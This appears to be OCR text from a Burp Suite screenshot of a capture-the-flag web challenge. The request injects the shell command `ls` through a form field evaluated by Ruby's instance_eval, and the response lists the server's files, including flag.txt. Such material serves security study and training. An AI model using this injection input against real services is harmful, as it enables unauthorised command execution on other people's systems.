 Burp Suite Professional v1.7.35 - Temporary Project - th3cyb3rc0p
Burp Intruder Repeater Window Help
CO2 CSRF AWS Security Checks Reflection SessionAuth Sentinel Software Vulnerability Scanner AutoRepeater Autorize
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project option
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 140.238.254.6:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://140.238.254.6:8007
Connection: close
Referer: http://140.238.254.6:8007/
Upgrade-Insecure-Requests: 1
message=`ls`&method=instance_eval
Response
Raw Headers Hex HTML Render
<option value="encode_hexadecimal">Encode hexadecimal</option>
<option value="decode_hexadecimal">Decode hexadecimal</option>
<option value="md5">Md5</option>
<option value="sha1">Sha1</option>
<option value="sha2">Sha2</option>
</select>
<input type="submit">
<hr/>
<textarea>Gemfile
Gemfile.lock
app.rb
flag.txt
tool.rb
</textarea>
</form>